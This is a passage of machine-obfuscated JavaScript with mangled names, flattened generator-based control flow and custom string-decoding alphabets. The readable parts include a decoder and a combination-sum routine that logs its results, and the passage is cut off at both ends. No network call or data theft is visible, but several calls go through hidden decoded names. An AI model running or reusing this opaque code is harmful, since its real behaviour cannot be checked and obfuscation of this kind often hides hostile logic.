k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,XdA5hNf,yNxJgm,DYDdPA={vEXw5o:{}}){while(eQFfdz+wOleq4s+XdA5hNf+yNxJgm!==-0xcf)with(DYDdPA.a0G8iJH||DYDdPA)switch(eQFfdz+wOleq4s+XdA5hNf+yNxJgm){case-0xa4:hpASAc(DYDdPA.a0G8iJH=DYDdPA.S6BVho9,eQFfdz+=0xf4,wOleq4s+=-0x88,XdA5hNf+=-0xd4,yNxJgm+=0xbc);break;case yNxJgm- -0x2:hpASAc(D0CzucG[CDWQbuP[eQFfdz+-0xcf]]=D0CzucG[CDWQbuP[0x1f3]].length,D0CzucG[CDWQbuP[eQFfdz+-0xc8]]=[],DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x5,yNxJgm+=-0xde);break;case yNxJgm!=-0xd6&&yNxJgm- -0xde:hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0xd6,wOleq4s+=-0x152,XdA5hNf+=-0x5b,yNxJgm+=0xa3);break;default:hpASAc([DYDdPA.vEXw5o.xiSXejL,DYDdPA.vEXw5o.BOwBBG,DYDdPA.vEXw5o.SiynNjW]=[0x96,0x59,0x7f],DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x119,wOleq4s+=-0x198,XdA5hNf+=-0x3a,yNxJgm+=-0x29);break;case XdA5hNf-0x8f:hpASAc(D0CzucG[-CDWQbuP[0x6d]]=CDWQbuP[wOleq4s+0x7c],D0CzucG[CDWQbuP[wOleq4s+0x84]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4],DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=-0x122,wOleq4s+=0xef,XdA5hNf+=0x29,yNxJgm+=0x141);break;case DYDdPA.vEXw5o.BOwBBG+-0x60:hpASAc(D0CzucG[CDWQbuP[0x12]].push((D0CzucG[-CDWQbuP[XdA5hNf+-0x12]]|D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0xa]])&CDWQbuP[0x14]),DYDdPA.a0G8iJH=DYDdPA.vEXw5o,XdA5hNf+=-0x82,yNxJgm+=0x5e);break;case DYDdPA.vEXw5o.xiSXejL+0xa1:hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0xd1,wOleq4s+=-0x152,XdA5hNf+=-0x5b,yNxJgm+=0xc0);break;case DYDdPA.vEXw5o.SiynNjW+-0x11c:return k9RnrZm=!0x0,vYKa40g(D0CzucG[CDWQbuP[0x12]]);case eQFfdz-0x5b:hpASAc([DYDdPA.vEXw5o.xiSXejL,DYDdPA.vEXw5o.BOwBBG,DYDdPA.vEXw5o.SiynNjW]=[-0x99,-0x1c,0x7c],D0CzucG[CDWQbuP[eQFfdz+-0xb]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x7a]]=\"\\x3c\\x48\\x42\\x44\\x3b\\x5e\\x76\\x3f\\x73\\x33\\x78\\x46\\x7c\\x29\\x7d\\x62\\x4e\\x5b\\x6c\\x39\\x67\\x68\\x40\\x31\\x50\\x6d\\x4a\\x47\\x61\\x63\\x32\\x35\\x4b\\x54\\x4f\\x36\\x59\\x4c\\x3d\\x7a\\x58\\x2f\\x22\\x51\\x66\\x74\\x79\\x75\\x5f\\x3a\\x77\\x49\\x5d\\x28\\x38\\x71\\x6e\\x55\\x52\\x6a\\x7b\\x6f\\x6b\\x56\\x24\\x34\\x30\\x2a\\x41\\x21\\x25\\x60\\x57\\x37\\x2b\\x64\\x7e\\x72\\x3e\\x45\\x43\\x65\\x69\\x53\\x2e\\x23\\x26\\x2c\\x4d\\x70\\x5a\",D0CzucG[CDWQbuP[XdA5hNf+0x2ca]]=\"\"+(D0CzucG[CDWQbuP[wOleq4s+-0x94]]||\"\"),DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0xcf,wOleq4s+=-0x110,XdA5hNf+=0x79,yNxJgm+=0x4);break;case wOleq4s-0x2b:for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[wOleq4s+-0x47]]<D0CzucG[CDWQbuP[wOleq4s+-0x6a]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[wOleq4s+-0x46]]=D0CzucG[CDWQbuP[eQFfdz+0xbd]].indexOf(D0CzucG[CDWQbuP[0x1f3]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[eQFfdz+0x47])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[wOleq4s+-0x45]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[XdA5hNf+0x4f],D0CzucG[-CDWQbuP[0x6d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[eQFfdz+0x4d]],D0CzucG[CDWQbuP[0xa]]+=(D0CzucG[CDWQbuP[XdA5hNf+0x65]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[XdA5hNf+0x4b]:CDWQbuP[wOleq4s+-0x5e]);do{hpASAc(D0CzucG[CDWQbuP[XdA5hNf+0x47]].push(D0CzucG[-CDWQbuP[0x6d]]&CDWQbuP[XdA5hNf+0x49]),D0CzucG[-CDWQbuP[0x6d]]>>=CDWQbuP[XdA5hNf+0x41],D0CzucG[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[XdA5hNf+0x3f]]>CDWQbuP[wOleq4s+-0x60]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[XdA5hNf+0x39]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz++,wOleq4s+=0x6,XdA5hNf+=0xb4,yNxJgm+=-0x181);break}else{hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz++,wOleq4s+=0x6,XdA5hNf+=0x32,yNxJgm+=-0x123);break}case-0x8a:for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0xb]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[0x2f]]=D0CzucG[CDWQbuP[XdA5hNf+0x9e]].indexOf(D0CzucG[CDWQbuP[wOleq4s+0xd5]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[-CDWQbuP[0x6d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[eQFfdz+0xb8]],D0CzucG[CDWQbuP[eQFfdz+0xb8]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[XdA5hNf+0x4d])>CDWQbuP[XdA5hNf+0x3d]?CDWQbuP[wOleq4s+-0x108]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[-CDWQbuP[0x6d]]&CDWQbuP[0x14]),D0CzucG[-CDWQbuP[0x6d]]>>=CDWQbuP[XdA5hNf+0x30],D0CzucG[CDWQbuP[XdA5hNf+0x2e]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[wOleq4s+-0x114]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x6c,wOleq4s+=-0xa3,XdA5hNf+=0xa3,yNxJgm+=-0x5e);break}else{hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x6c,wOleq4s+=-0xa3,XdA5hNf+=0x21);break}case 0xe2:case-0x98:case 0x1b:for(D0CzucG[CDWQbuP[wOleq4s+-0x1ab]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0xb]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[0x2f]]=D0CzucG[CDWQbuP[0x7a]].indexOf(D0CzucG[CDWQbuP[0x1f3]][D0CzucG[CDWQbuP[XdA5hNf+0xf8]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[-CDWQbuP[0x6d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0xa]],D0CzucG[CDWQbuP[0xa]]+=(D0CzucG[CDWQbuP[eQFfdz+0x6a]]&CDWQbuP[XdA5hNf+0xf3])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[wOleq4s+-0x1c7]].push(D0CzucG[-CDWQbuP[0x6d]]&CDWQbuP[0x14]),D0CzucG[-CDWQbuP[0x6d]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[XdA5hNf+0xd4]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0xa]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[XdA5hNf+0xfa]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=-0x8,wOleq4s+=-0x15e,XdA5hNf+=0x149,yNxJgm+=-0x7a);break}else{hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=-0x8,wOleq4s+=-0x15e,XdA5hNf+=0xc7,yNxJgm+=-0x1c);break}case-0x51:case 0x35:for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0xb]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[XdA5hNf+-0xc7]]=D0CzucG[CDWQbuP[0x7a]].indexOf(D0CzucG[CDWQbuP[0x1f3]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[eQFfdz+0x296]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[-CDWQbuP[0x6d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0xa]],D0CzucG[CDWQbuP[0xa]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[wOleq4s+-0x1b0])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[-CDWQbuP[0x6d]]&CDWQbuP[wOleq4s+-0x1c5]),D0CzucG[-CDWQbuP[0x6d]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0xa]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x224,wOleq4s+=-0x15e,XdA5hNf+=-0x77,yNxJgm+=-0x7a);break}else{hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x224,wOleq4s+=-0x15e,XdA5hNf+=-0xf9,yNxJgm+=-0x1c);break}}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0xb,0x96,-0xd7,-0x1a).next().value);if(k9RnrZm){return eQFfdz}}function eQFfdz(...D0CzucG){var eQFfdz,wOleq4s;function*XdA5hNf(wOleq4s,XdA5hNf,yNxJgm,DYDdPA,Iw2tEwZ={VTGNhpT:{}}){while(wOleq4s+XdA5hNf+yNxJgm+DYDdPA!==-0xad)with(Iw2tEwZ.U5lIkhR||Iw2tEwZ)switch(wOleq4s+XdA5hNf+yNxJgm+DYDdPA){case 0x9e:hpASAc([Iw2tEwZ.VTGNhpT.XgktYBE,Iw2tEwZ.VTGNhpT.M4xT7iF,Iw2tEwZ.VTGNhpT.tujhBi]=[0xaa,0xc6,-0x65],D0CzucG[CDWQbuP[XdA5hNf+-0x13a]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[yNxJgm+-0x22])){hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0x21,XdA5hNf+=-0x85,yNxJgm+=-0xb0,DYDdPA+=0x88);break}else{hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=0x38,XdA5hNf+=-0x78,yNxJgm+=-0xb0,DYDdPA+=0x88);break}case Iw2tEwZ.VTGNhpT.tujhBi+0x3a:case-0xf6:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0x3c,XdA5hNf+=0x6b,yNxJgm+=-0x15c,DYDdPA+=0x128);break;case Iw2tEwZ.VTGNhpT.XgktYBE+-0x142:default:D0CzucG[CDWQbuP[0x0]]=CDWQbuP[XdA5hNf+0x1b2];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[yNxJgm+-0xba]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0xab,XdA5hNf+=0x263,yNxJgm+=-0x148,DYDdPA+=-0x8);break}else{hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0x52,XdA5hNf+=0x270,yNxJgm+=-0x148,DYDdPA+=-0x8);break}case Iw2tEwZ.VTGNhpT.tujhBi+-0x3d:case wOleq4s- -0xa3:case-0xf4:case 0x1d:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+-0xb3]]]=k9RnrZm(jOQCLBH[D0CzucG[CDWQbuP[XdA5hNf+-0xb3]]]);case Iw2tEwZ.VTGNhpT.tujhBi+0x66:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0xc1,XdA5hNf+=0x214,yNxJgm+=-0xc0,DYDdPA+=0x4d);break;case Iw2tEwZ.VTGNhpT.M4xT7iF+-0x107:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=0x1d,XdA5hNf+=-0xfc,yNxJgm+=0x35,DYDdPA+=0x121);break;case DYDdPA-0x55:hpASAc([Iw2tEwZ.VTGNhpT.XgktYBE,Iw2tEwZ.VTGNhpT.M4xT7iF,Iw2tEwZ.VTGNhpT.tujhBi]=[0xb9,0x1c,-0xe4],Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=0x112,yNxJgm+=0xcb,DYDdPA+=-0xa5);break;case 0x36:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]];case wOleq4s- -0x184:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=0x29,XdA5hNf+=-0xfc,yNxJgm+=-0xf9,DYDdPA+=0x121);break;case 0x8f:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0xc1,XdA5hNf+=0x37,yNxJgm+=0x8f,DYDdPA+=0x4d);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=XdA5hNf(-0xb2,0x13a,0x24,-0xe).next().value);if(eQFfdz){return wOleq4s}}hpASAc(D0CzucG[CDWQbuP[0x9]]=V7mcMH(function(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x1],k9RnrZm[CDWQbuP[0x1]]=[],k9RnrZm[CDWQbuP[0x3b]]=k9RnrZm[CDWQbuP[0x2]].length,k9RnrZm[CDWQbuP[0x2]].sort((k9RnrZm,D0CzucG)=>k9RnrZm-D0CzucG),D0CzucG[-CDWQbuP[0x57]](k9RnrZm[CDWQbuP[0x1]],[],CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x3b]],k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]]));return k9RnrZm[CDWQbuP[0x1]]},CDWQbuP[0x1]),D0CzucG[-CDWQbuP[0x57]]=function(k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,yNxJgm,DYDdPA){var Iw2tEwZ=CDWQbuP[0x6],L2mVsD;if(DYDdPA<CDWQbuP[0x2])return;if(DYDdPA===CDWQbuP[0x2])return k9RnrZm.push(eQFfdz);for(L2mVsD=wOleq4s;L2mVsD<XdA5hNf;L2mVsD++){hpASAc(V7mcMH(oHk9osF),V7mcMH(oE78CW));function oE78CW(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0x9]]=\"\\u007a\\u0073\\u0054\\u0052\\u004e\\u0065\\u0069\\u0079\\u0043\\u0051\\u006e\\u002b\\u0024\\u002c\\u006a\\u0074\\u004c\\u0060\\u0050\\u0028\\u006c\\u0049\\u0030\\u007b\\u0040\\u0056\\u004b\\u0059\\u007d\\u0045\\u0048\\u0047\\u0035\\u0066\\u0058\\u0078\\u0072\\u0046\\u0070\\u0062\\u0057\\u0053\\u002e\\u0055\\u006d\\u003e\\u005a\\u0033\\u0029\\u002a\\u0042\\u0044\\u0067\\u0041\\u0034\\u0071\\u0063\\u006f\\u0068\\u0077\\u0032\\u006b\\u003a\\u0021\\u005f\\u003c\\u003f\\u0076\\u0037\\u003b\\u0023\\u005e\\u0022\\u005d\\u005b\\u002f\\u007e\\u0026\\u0075\\u0031\\u007c\\u0036\\u0039\\u003d\\u004a\\u0025\\u004d\\u0064\\u0038\\u004f\\u0061\",k9RnrZm[CDWQbuP[0x1]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[CDWQbuP[0x11]]=k9RnrZm[CDWQbuP[0x1]].length,k9RnrZm[CDWQbuP[0x12]]=[],k9RnrZm[CDWQbuP[0x2d]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xa]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0x2e]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0x2e]]<k9RnrZm[CDWQbuP[0x11]];k9RnrZm[CDWQbuP[0x2e]]++){k9RnrZm[CDWQbuP[0xd6]]=k9RnrZm[CDWQbuP[0x9]].indexOf(k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0x2e]]]);if(k9RnrZm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x15]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x15]]=k9RnrZm[CDWQbuP[0xd6]]}else{hpASAc(k9RnrZm[CDWQbuP[0x15]]+=k9RnrZm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x2d]]|=k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0xa]],k9RnrZm[CDWQbuP[0xa]]+=(k9RnrZm[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[CDWQbuP[0x12]].push(k9RnrZm[CDWQbuP[0x2d]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0xa]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){k9RnrZm[CDWQbuP[0x12]].push((k9RnrZm[CDWQbuP[0x2d]]|k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0xa]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[CDWQbuP[0x12]])}function oHk9osF(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=oE78CW(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}if(yNxJgm[L2mVsD]>DYDdPA)break;if(L2mVsD>wOleq4s&&yNxJgm[L2mVsD]===yNxJgm[L2mVsD-CDWQbuP[0x4]])continue;hpASAc(Iw2tEwZ=D1fO7u(oHk9osF(CDWQbuP[0x1f4])).from(eQFfdz),Iw2tEwZ.push(yNxJgm[L2mVsD]),D0CzucG[-CDWQbuP[0x57]](k9RnrZm,Iw2tEwZ,L2mVsD+CDWQbuP[0x4],XdA5hNf,yNxJgm,DYDdPA-yNxJgm[L2mVsD]))}},D1fO7u(eQFfdz(CDWQbuP[0x1f5])).log(D0CzucG[CDWQbuP[0x9]]))}k9RnrZm={};return yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x1f6])+CDWQbuP[0x1f7]](D0CzucG,k9RnrZm)})),D1fO7u(k9RnrZm(CDWQbuP[0x159]))[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1d0]))[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var eQFfdz;hpASAc(V7mcMH(XdA5hNf),V7mcMH(wOleq4s));function wOleq4s(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x1f8]]=\"\\u0061\\u006c\\u0042\\u0075\\u004d\\u0062\\u0047\\u002a\\u0076\\u0022\\u0066\\u0067\\u006b\\u0073\\u0049\\u0043\\u006a\\u0056\\u0040\\u0032\\u006d\\u0077\\u0058\\u002e\\u004c\\u005b\\u0023\\u0051\\u004e\\u0065\\u0054\\u007a\\u0068\\u0033\\u0064\\u0041\\u0025\\u005d\\u007e\\u007b\\u005e\\u0036\\u0050\\u007c\\u0072\\u0078\\u003d\\u0039\\u005a\\u004b\\u005f\\u0024\\u0070\\u0028\\u0057\\u004a\\u0048\\u0021\\u0063\\u0035\\u006e\\u0060\\u003e\\u007d\\u006f\\u0069\\u0031\\u003c\\u0055\\u0046\\u003f\\u0071\\u0059\\u0038\\u004f\\u0053\\u002f\\u0052\\u003a\\u002b\\u0034\\u0074\\u0079\\u0030\\u0044\\u0037\\u003b\\u002c\\u0029\\u0026\\u0045\",D0CzucG[CDWQbuP[0x3b]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[CDWQbuP[0xb]]=D0CzucG[CDWQbuP[0x3b]].length,D0CzucG[CDWQbuP[0x12]]=[],D0CzucG[CDWQbuP[0x2d]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x1ee]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(D0CzucG[CDWQbuP[0xc]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0xc]]<D0CzucG[CDWQbuP[0xb]];D0CzucG[CDWQbuP[0xc]]++){D0CzucG[CDWQbuP[0xd6]]=D0CzucG[CDWQbuP[0x1f8]].indexOf(D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[0xc]]]);if(D0CzucG[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0xd6]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0xd6]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x2d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0x1ee]],D0CzucG[CDWQbuP[0x1ee]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[CDWQbuP[0x2d]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0x1ee]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0x1ee]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){D0CzucG[CDWQbuP[0x12]].push((D0CzucG[CDWQbuP[0x2d]]|D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0x1ee]])&CDWQbuP[0x14])}return vYKa40g(D0CzucG[CDWQbuP[0x12]])}function XdA5hNf(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=wOleq4s(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]}eQFfdz={[k9RnrZm(CDWQbuP[0x1f9])](...D0CzucG){return DYDdPA(...D0CzucG)}};return yNxJgm[-CDWQbuP[0x85]][XdA5hNf(CDWQbuP[0x1fa])+CDWQbuP[0x97]](D0CzucG,eQFfdz)})))},[XdA5hNf(CDWQbuP[0x1fb])]:function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf={c9UDaiy:{}},DYDdPA){while(k9RnrZm+wOleq4s!==0x80)with(XdA5hNf.IVJlnXd||XdA5hNf)switch(k9RnrZm+wOleq4s){case k9RnrZm- -0x41:case 0x36:default:return f_Q0mJ[Y_7VWw];case wOleq4s- -0xb1:return;case 0xb7:case XdA5hNf.c9UDaiy.xr2BZdS+-0x1dd:case 0x75:hpASAc(XdA5hNf.IVJlnXd=XdA5hNf.AOpcMg,k9RnrZm+=0x170);break;case 0x34:case wOleq4s-0xbe:hpASAc(XdA5hNf.c9UDaiy.xr2BZdS=0xed,c9UDaiy.fG7yq85=function(...k9RnrZm){return eQFfdz(0x80,-0xa8,{c9UDaiy:XdA5hNf.c9UDaiy,tJPv_s:{}},k9RnrZm).next().value},c9UDaiy.MYkvdR=function(...k9RnrZm){return eQFfdz(-0x24,0x24,{c9UDaiy:XdA5hNf.c9UDaiy,JTwWGJy:{}},k9RnrZm).next().value},V7mcMH(c9UDaiy.MYkvdR),[[yNxJgm[CDWQbuP[k9RnrZm+0xc7]]],yNxJgm[-CDWQbuP[0x3d]]]=PvFVVUG);return D0CzucG=!0x0,yNxJgm[-CDWQbuP[k9RnrZm+0xfb]][(0x1,c9UDaiy.fG7yq85)(CDWQbuP[0x1fe])](yNxJgm[CDWQbuP[k9RnrZm+0xc7]][(0x1,c9UDaiy.fG7yq85)(CDWQbuP[0x1ff])]);case 0x1a:case wOleq4s- -0x80:case-0x51:[tJPv_s.Y_7VWw]=DYDdPA;if(typeof f_Q0mJ[tJPv_s.Y_7VWw]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.IVJlnXd=XdA5hNf.tJPv_s,k9RnrZm+=-0x6);break}else{hpASAc(XdA5hNf.IVJlnXd=XdA5hNf.tJPv_s,k9RnrZm+=-0x56,wOleq4s+=0xe9);break}case XdA5hNf.c9UDaiy.xr2BZdS+-0xed:hpASAc([...JTwWGJy.lBMLi_]=DYDdPA,JTwWGJy.D89PYV=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA,yNxJgm,D0CzucG={x39xhqt:{}}){while(wOleq4s+XdA5hNf+DYDdPA+yNxJgm!==0x6)with(D0CzucG.Bhm3Yp||D0CzucG)switch(wOleq4s+XdA5hNf+DYDdPA+yNxJgm){case 